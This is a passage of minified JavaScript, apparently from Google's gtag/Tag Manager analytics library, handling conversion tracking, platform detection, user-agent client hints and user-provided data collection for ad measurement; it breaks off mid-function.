var XI=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&vj(a.substring(0,b))===void 0;)b--;return vj(a.substring(0,b))||""};function ZI(a){W(a,R.C.Ea,!0);W(a,R.C.nb,Hb());W(a,R.C.Rm,a.F.eventMetadata[R.C.Ea])};var $I=function(a){Q(47)&&(a.copyToHitData(K.m.Vg),a.copyToHitData(K.m.Wg),a.copyToHitData(K.m.Ug))};var aJ=function(a){if(Q(443)&&$n(CI)){var b=T(a,R.C.Qa);if(dw(b)){var c=T(a,R.C.Ba),d=T(a,R.C.Zi)||Tv(c);X(a,K.m.mb,d)}}};var bJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(sb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.fl,d)}catch(e){}}};var cJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var dJ=function(a){if($n(K.m.Z)){a.copyToHitData(K.m.Pa);var b=um(qm.aa.Nm);if(b===void 0)tm(qm.aa.Om,!0);else{var c=um(qm.aa.Dh);X(a,K.m.Hf,c+"."+b)}}};
var kJ=function(a,b){if(a&&(tb(a)&&(a=wo(a)),a)){var c=void 0,d=!1,e=N(b,K.m.np);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=wo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=N(b,K.m.rl),l;if(h){l=Array.isArray(h)?h:[h];var n=N(b,K.m.pl),p=N(b,K.m.ql),q=N(b,K.m.sl),r=un(N(b,K.m.mp)),t=n||p,u=1;a.prefix!=="UA"||c||(u=5);for(var v=0;v<l.length;v++)if(v<u)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:t,options:q};O(21);if(y&&
z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var M=x[I];eJ[M.id]||(M&&M.prefix==="AW"&&!H.adData&&M.ids.length>=2?(H.adData={ak:M.ids[yo[0]],cl:M.ids[yo[1]]},fJ(H.adData,C),eJ[M.id]=!0):M&&M.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:M.destinationId},eJ[M.id]=!0))}(H.gaData||H.adData)&&gJ(hJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[yo[1]])iJ(a.ids[yo[0]],a.ids[yo[1]],l[v],b,{Rd:t,options:q});else if(a.prefix==="UA"){var fa=
a.destinationId,ba=l[v],P={Rd:t};O(23);if(ba){P=P||{};var S=gJ(jJ,P,fa),na={};P.Rd!==void 0?na.receiver=P.Rd:na.replace=ba;na.ga_wpid=fa;na.destination=ba;S(2,Gb(),na)}}}}}},iJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=gJ(lJ,e,a,d),g={ak:a,cl:b};e.Rd===void 0&&(g.autoreplace=c);fJ(g,d);f(2,e.Rd,g,c,0,Gb(),e.options)}},fJ=function(a,b){a.dma=kr();lr()&&(a.dmaCps=jr());cr(b)?a.npa="0":a.npa="1"},gJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Hj&&Vc(b.Hj),e[a.functionName];var f=mJ();
e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||mJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Ml({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Ry("https://","http://",a.scriptUrl),b.Hj,b.Fr);return f},mJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},lJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
jJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},nJ={io:jg(2),bq:"5"},hJ={functionName:"_googCallTrackingImpl",additionalQueues:[jJ.functionName,lJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(nJ.io||nJ.bq)+".js"},eJ={};var oJ=function(a){T(a,R.C.ja)||kJ(a.target,a.F);a.isAborted=!0};var pJ=function(a){$n(K.m.X)&&ov(a)};var qJ=function(a){var b=$n(K.m.X)?ko.pscdl:"denied";b!=null&&X(a,K.m.Tg,b)};var rJ={};var sJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ha);Tb(d)&&X(a,K.m.jh,Tb(d))}var e=c.getMergedValues(K.m.Ha,1,sn(cq.D[K.m.Ha])),f=c.getMergedValues(K.m.Ha,2),g=Tb(oa(Object,"assign").call(Object,{},e,oa(Object,"assign").call(Object,{},rJ)),"."),h=Tb(f,".");g&&X(a,K.m.Oc,g);h&&X(a,K.m.Mc,h)};function tJ(a){var b=mA(!1);b&&a.mergeHitDataForKey(K.m.yb,{gtb:b})};var uJ={Na:{Wj:1,Sm:2,fn:3,gn:4,hn:5,Pm:6}};uJ.Na[uJ.Na.Wj]="ADOBE_COMMERCE";uJ.Na[uJ.Na.Sm]="SQUARESPACE";uJ.Na[uJ.Na.fn]="WOO_COMMERCE";uJ.Na[uJ.Na.gn]="WOO_COMMERCE_LEGACY";uJ.Na[uJ.Na.hn]="WORD_PRESS";uJ.Na[uJ.Na.Pm]="SHOPIFY";function vJ(a){var b=w;return vj(b.escape(b.atob(a)))}
function wJ(){try{if(!Q(243))return[];var a=Q(430);if(a){var b=um(qm.aa.Dm);if(Array.isArray(b))return b}Ir("4");var c=[],d;a:{try{d=!!NF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(uJ.Na.Wj);var e;a:{try{var f=vJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!NF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(uJ.Na.Sm);var g;a:{if(Q(425))try{var h=vJ("c2hvcGlmeS5jb20="),l=vJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!NF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(uJ.Na.Pm);var n;a:{try{n=!!NF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(uJ.Na.gn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",t,u=((t=A.location)==null?void 0:t.origin)||"",v=vJ("LndvcmRwcmVzcy5jb20="),
x=vJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!NF('[src^="'+u+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(uJ.Na.hn);var y;a:{try{y=!!NF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(uJ.Na.fn);Jr("4");rA&&a&&tm(qm.aa.Dm,c);return c}catch(z){}return[]};function aK(a){if(Q(425)&&T(a,R.C.vm)){var b=a.mergeHitDataForKey,c=K.m.yb,d={};b.call(a,c,d)}};var bK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function cK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function dK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function eK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function fK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function gK(a){if(!fK(a))return null;var b=cK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(bK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var hK=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},iK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=dK(d);if(e)c(e);else{var f=eK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},kK=function(){var a=w;if(fK(a)&&(jK=Hb(),!eK(a))){var b=gK(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},jK;var lK=function(a){if(!fK(w))O(87);else if(jK!==void 0){O(85);var b=dK(w);if(b){if(b)for(var c=hK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function mK(a,b){b=b===void 0?!1:b;var c=T(a,R.C.eg),d=AF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,R.C.ob)&&(f=T(a,R.C.Ua)===dk());e&&f?W(a,R.C.Wh,!0):(W(a,R.C.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=ck().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Vj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=dk()===n)}g||h?T(a,R.C.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var nK=function(a){var b=N(a.F,K.m.Qc),c=N(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var pK=function(a){var b=oK[a.target.destinationId];if(!a.isAborted&&b)for(var c=DF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},qK=function(a,b){var c=oK[a];c||(c=oK[a]=[]);c.push(b)},oK={};var rK=function(a){pK(a);};var sK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,tK=/^www.googleadservices.com$/;function uK(a){a||(a=vK());return a.zs?!1:a.hr||a.ir||a.kr||a.jr||a.Ne||a.Jh||a.Rq||a.fc==="aw.ds"||Q(235)&&a.fc==="aw.dv"||a.Vq?!0:!1}
function vK(){var a={},b=ys(!0);a.zs=!!b._up;var c=bu(),d=Eu();a.hr=c.aw!==void 0;a.ir=c.dc!==void 0;a.kr=c.wbraid!==void 0;a.jr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Jh=d.Jh;var e=A.referrer?wj(Cj(A.referrer),"host"):"";a.Vq=sK.test(e);a.Rq=tK.test(e);return a};function wK(){var a=w.__uspapi;if(sb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var xK=function(a){if(a.eventName===K.m.na||Q(433))if(Q(24)){var b=$n(CI);W(a,R.C.Je,N(a.F,K.m.Ma)!=null&&N(a.F,K.m.Ma)!==!1&&!b);var c=T(a,R.C.rm),d=N(a.F,K.m.wb)!==!1,e=Uu(a);d||X(a,K.m.Sg,"1");var f=Kt(e.prefix),g=T(a,R.C.ja)||T(a,R.C.gg)||T(a,R.C.Ie);!Q(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=N(a.F,K.m.Ib),l=N(a.F,K.m.eb)||{};Vu({Le:d,Qe:l,Xe:h,Zc:e});if(!c)if(Cu(f))Q(433)&&(W(a,R.C.ae,!0),X(a,"_&apvc","1"));else if(!Q(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.qh,a.target.destinationId);X(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&X(a,K.m.Nc,K.m.uc);if(T(a,R.C.ja))X(a,K.m.Nc,K.m.Ao),X(a,K.m.ja,"1");else if(T(a,R.C.gg))X(a,K.m.Nc,K.m.Lo);else if(T(a,R.C.Ie))X(a,K.m.Nc,K.m.Io);else{var n=bu();X(a,K.m.ld,n.gclid);X(a,K.m.rd,n.dclid);X(a,K.m.Kk,n.gclsrc);Xu(a,K.m.ld)||Xu(a,K.m.rd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Ya,gu());X(a,K.m.ya,Hu());if(Fc){var p=wj(Cj(Fc),"host");p&&X(a,K.m.vl,p)}if(!T(a,R.C.Ie)){var q=
Eu();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.un)}var r=vK();uK(r)&&X(a,K.m.xe,"1");X(a,K.m.Nk,Hy());ys(!1)._up==="1"&&X(a,K.m.il,"1")}Km=!0;X(a,K.m.Hb);X(a,K.m.md);b&&(X(a,K.m.Hb,XI()),d&&(Ms(e),X(a,K.m.md,Ks[Ns(e.prefix)])));X(a,K.m.vc);X(a,K.m.ub);if(!Xu(a,K.m.ld)&&!Xu(a,K.m.rd)&&mv(f)){var t=It(e);t.length>0&&X(a,K.m.vc,t.join("."))}else if(!Xu(a,K.m.oe)&&b){var u=Gt(f+"_aw");u.length>0&&X(a,K.m.ub,u.join("."))}X(a,K.m.nl,hd());a.F.isGtmEvent&&(a.F.D[K.m.Tb]=cq.D[K.m.Tb]);cr(a.F)?X(a,K.m.Jd,!1):X(a,K.m.Jd,
!0);W(a,R.C.Vj,!0);var v=wK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Wq();x&&X(a,K.m.ve,x);var y=Vq();y&&X(a,K.m.ze,y);Q(433)?T(a,R.C.Ic)||W(a,R.C.Ea,!1):W(a,R.C.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var yK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Eb&&!a.F.isGtmEvent){var d=N(a.F,K.m.Af);if(typeof d==="function"&&!T(a,R.C.ja)){var e=String(N(a.F,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Xu(a,f)||N(a.F,e);if(b){if(typeof d==="function")if(e===K.m.ub&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.up&&Q(258)){var l,n={};$n(CI)&&(n.auid=Xu(a,K.m.md));var p=vK();if(uK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Jh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Cc.userAgent;else{var q=T(a,R.C.Ba);n.gad_source=kv(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function zK(a){Rk&&(Km=!0,a.eventName===K.m.na?Qm(a.F,a.target.id):(T(a,R.C.Ic)||(Nm[a.target.id]=!0),DA(T(a,R.C.Ua))))};var AK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.tj===void 0?!1:f.tj;d=f.mj===void 0?!1:f.mj;e=f.xn===void 0?!1:f.xn;d||(a.F.isGtmEvent?T(a,R.C.da)!==L.O.La&&a.eventName&&X(a,K.m.Nc,a.eventName):X(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){Oy[g]||c&&en[g]||e&&Qy[g]||X(a,g,h)})};var BK=function(a){if(Q(433))for(var b=m([K.m.Ca,K.m.Da,K.m.kb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Vg,K.m.Wg,K.m.Ug,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.gi,K.m.Bc,K.m.zc,K.m.Ac,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var CK=function(a){W(a,R.C.fg,Ql.ba.Xa)};var DK=function(a){if(T(a,R.C.ce)&&$n(CI)){var b=T(a,R.C.Ba),c=T(a,R.C.da)!==L.O.Zb&&T(a,R.C.da)!==L.O.Lb&&T(a,R.C.da)!==L.O.Ab&&a.eventName!==K.m.Eb;Ms(b,c);var d=Ks[Ns(b.prefix)];Q(454)&&d&&(xv(yv(),450,d),zv(450)&&Fk(450),xv(yv(),443,d),zv(443)&&Fk(443));X(a,K.m.md,d)}};var EK=function(a){W(a,R.C.ce,N(a.F,K.m.wb)!==!1);W(a,R.C.Ba,Uu(a));W(a,R.C.Xc,N(a.F,K.m.Ma)!=null&&N(a.F,K.m.Ma)!==!1);W(a,R.C.gd,cr(a.F))};var FK={Bp:{Es:"cd",mo:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var GK=function(a){var b=FK.Bp.mo,c=N(a.F,K.m.xb);Xu(a,K.m.Vc)||X(a,K.m.Vc,{});Xu(a,K.m.Vc)[b]=c};function HK(a,b){b=b===void 0?!0:b;var c=qb(kb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&ob())};var IK=function(a){var b=a.F.getMergedValues(K.m.yb);b&&a.mergeHitDataForKey(K.m.yb,b)};var JK=function(a,b){(b===void 0?0:b)&&AF(a,"google_ng")&&!$m()?X(a,K.m.we,1):nr()&&X(a,K.m.we,1)};var KK=function(a,b){var c=vq(b===void 0?!0:b);X(a,K.m.vd,c)};var LK=function(a){T(a,R.C.gd)?X(a,K.m.Jd,"0"):X(a,K.m.Jd,"1")};var MK=function(a,b){if(b===void 0||b){var c=wK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Wq();d&&X(a,K.m.ve,d);var e=Vq();e&&X(a,K.m.ze,e)};var NK=function(a){ys(!1)._up==="1"&&X(a,K.m.oi,"1")};
var OK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},PK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},QK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=Ap(p.substring(10)),
h=PK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=PK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(Q(423)||OF))try{var t=PF(f);if(t&&t.length>0){g=[];for(var u=0;u<t.length&&u<(b==="email"||b==="phone_number"?5:1);u++)g.push(Xc(t[u])||Fb(t[u].value));g=g.length===1?g[0]:g;h=PK(g,"c",f)}}catch(E){O(149)}if(Q(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=Ap(z);if(v!==void 0){x=PK(v,"d",z);break}}var C=g!==void 0;e[b]=OK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},RK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var SK=function(a,b){b=b===void 0?!1:b;if(AF(a,"ccd_add_1p_data",!1)&&$n(CI)){var c=a.F.R[K.m.El];if(td(c)&&c.enable_code){var d=N(a.F,K.m.Jb);if(d===null)W(a,R.C.Zm,null);else if(c.enable_code&&td(d)&&(Yv(d),W(a,R.C.Zm,d)),td(c.selectors)){var e={},f=R.C.fq,g;var h=c.selectors,l=b?e:void 0,n=Q(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=QK(p,"email",h.email,r,l)||q;q=QK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var t=h.name_and_address||[],u=0;u<t.length;u++){var v=
{},x={};q=QK(v,"first_name",t[u].first_name,x,l)||q;q=QK(v,"last_name",t[u].last_name,x,l)||q;q=QK(v,"street",t[u].street,x,l)||q;q=QK(v,"city",t[u].city,x,l)||q;q=QK(v,"region",t[u].region,x,l)||q;q=QK(v,"country",t[u].country,x,l)||q;q=QK(v,"postal_code",t[u].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;W(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.yb,C,E=[],H=Object.keys(RK),I=0;I<H.length;I++){var M=H[I],fa=RK[M],ba=void 0,
P=(ba=e[M])!=null?ba:"0";E.push(fa+"-"+P)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function TK(a){};
var UK=function(a){var b=function(f){sJ(f,!0)},c=function(f){SK(f,Q(60))},d=function(f){Q(433)&&AK(f,{tj:!0,mj:!0})},e=function(f){KK(f,!1)};switch(a){case L.O.kk:return[ZI,CK,mK,nK];case L.O.Ia:return[GK,JK,zK,KK,xK,d,FI,BK,dJ,b,aK,IK,OI,rK,function(f){HK(f,!1)},tJ,PI];case L.O.hk:return[zK,oJ];case L.O.La:return[JK,zK,EK,VI,TI,AK,FI,e,YI,dJ,b,QI,cJ,$I,bJ,UI,LK,OI,MK,NK,BI,c,GK,qJ,IK,DK,yK,lK,rK,GI,DI,pJ,HK,TK,tJ,PI];case L.O.wm:return[zK,EK,VI,FI,b,KK,HI,tJ,PI];case L.O.Zb:return[JK,zK,EK,VI,AK,
FI,e,YI,dJ,b,QI,bJ,UI,LK,OI,MK,qJ,GK,IK,DK,lK,rK,GI,HK,tJ,PI];case L.O.Lb:return[JK,zK,EK,VI,FI,dJ,b,LK,OI,KK,BI,c,qJ,GK,IK,DK,lK,rK,GI,HK,tJ,PI];case L.O.Ab:return[JK,zK,EK,VI,FI,dJ,b,LK,OI,KK,BI,c,qJ,GK,IK,DK,lK,rK,GI,aJ,HK,tJ,PI];default:return[]}},VK=function(a){for(var b=UK(T(a,R.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},WK=function(a,b){for(var c=new xF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Xu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;W(c,l,T(b,l))}W(c,R.C.da,a);return c},XK=function(a,b,c,d){function e(u,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;W(z,R.C.Ea,!0);W(z,R.C.ja,!0);W(z,R.C.nb,Hb());W(z,R.C.Ig,u);W(z,R.C.Jg,v)}}function f(u){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!u||u(T(v.Ra,R.C.da)))if(!(Q(433)&&Q(24)&&T(v.Ra,R.C.ja)&&T(v.Ra,R.C.da)===L.O.Ia)||T(v.Ra,R.C.ae))if(!T(v.Ra,R.C.ja)||T(v.Ra,R.C.da)===L.O.Ia||$n(r))VK(l[x]),
T(v.Ra,R.C.Ea)||v.Ra.isAborted||T(v.Ra,R.C.da)!==L.O.Ia||Q(433)&&!T(v.Ra,R.C.ae)||(Yu(v.Ra,function(){f(function(y){return y===L.O.Ia})}),Xu(v.Ra,K.m.Hf)===void 0&&t===void 0&&(t=wm(qm.aa.Dh,function(y){return function(){xm(qm.aa.Dh,t);t=void 0;$n(K.m.Z)&&(W(y.Ra,R.C.gg,!0),W(y.Ra,R.C.ja,!1),X(y.Ra,K.m.ja),f(function(z){return z===L.O.Ia}),W(y.Ra,R.C.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:wo(a,d.isGtmEvent);if(g){var h=new xF(g,b,d);W(h,R.C.da,L.O.kk);
VK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[R.C.Xb]){var n=d.eventMetadata[R.C.Xb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=WK(n[p],h);Q(223)||W(q,R.C.Ea,!1);l.push(q)}}else b===K.m.na&&(Q(24)?Q(433)||l.push(WK(L.O.Ia,h)):l.push(WK(L.O.wm,h)),l.push(WK(L.O.hk,h))),Q(433)&&Q(24)&&b!==K.m.Eb&&l.push(WK(L.O.Ia,h)),l.push(WK(L.O.La,h)),b!==K.m.Eb&&(l.push(WK(L.O.Lb,h)),l.push(WK(L.O.Ab,h)),l.push(WK(L.O.Zb,h)));var r=[K.m.X,K.m.Z],t=void 0;fo(function(){f();var u=!$n([K.m.Ka]);
if(!$n(r)||u){var v=r;u&&(v=[].concat(Aa(v),[K.m.Ka]));eo(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===L.O.Zb}):f()},v)}},r)}}};
var xL=function(a,b){if(!b.isGtmEvent){var c=N(b,K.m.Bf),d=N(b,K.m.Af),e=N(b,c);if(e===void 0){var f=void 0;uL.hasOwnProperty(c)?f=uL[c]:vL.hasOwnProperty(c)&&(f=vL[c]);f===1&&(f=wL(c));tb(f)?qz()(function(){var g,h,l,n=(l=(g=qz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},yL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=qz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},CL=function(a,b,c){if(!c.isGtmEvent||!zL[a]){var d=!$n(K.m.ka),e=function(f){var g="gtm"+String(qo()),h,l=qz(),n=AL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||BL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var t,u=l==null?void 0:(t=l.getByName)==null?void 0:t.call(l,b);u&&(p=u.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&$n(K.m.ka)&&(d=!1,l(function(){var t,u,v=(t=qz())==null?void 0:(u=t.getByName)==null?void 0:u.call(t,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=pn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=pn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var t;l==null||(t=l.remove)==null||t.call(l,g)})}};eo(function(){return void e(K.m.ka)},K.m.ka);eo(function(){return void e(K.m.X)},K.m.X);eo(function(){return void e(K.m.Z)},K.m.Z);c.isGtmEvent&&(zL[a]=!0)}},DL=function(a,b){Mj()&&b&&(a[K.m.yc]=b)},ML=function(a,b,c){function d(){var S=Ea.apply(0,arguments);S[0]=x?x+"."+S[0]:""+S[0];u.apply(window,S)}function e(S){function na(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var la=c.isGtmEvent,V=la?EL(y):FL(b,c);if(V){var U={};DL(U,S);d("require","ec","ec.js",U);la&&V.gj&&d("set","&cu",V.gj);var ia=V.action;if(la||ia==="impressions")if(na("ec:addImpression",V.yn),!la)return;if(ia==="promo_click"||ia==="promo_view"||la&&V.Cg){var ta=V.Cg;na("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){la?d("ec:setAction",ia,V.ac):d("ec:setAction",ia);return}if(!la)return}ia!=="promo_view"&&ia!=="impressions"&&(na("ec:addProduct",V.Ud),d("ec:setAction",
ia,V.ac))}}function f(S){if(S){var na={};if(td(S))for(var la in GL)GL.hasOwnProperty(la)&&HL(GL[la],la,S[la],na);DL(na,E);d("require","linkid",na)}}function g(){var S=N(c,K.m.kp);if(S){var na=D(19);d("require",S,{dataLayer:na});d("require","render")}}function h(){var S=N(c,K.m.se);u(function(){if(!c.isGtmEvent&&td(S)){var na=y.fieldsToSend,la,V,U=(la=v())==null?void 0:(V=la.getByName)==null?void 0:V.call(la,x),ia;for(ia in S)if(S[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
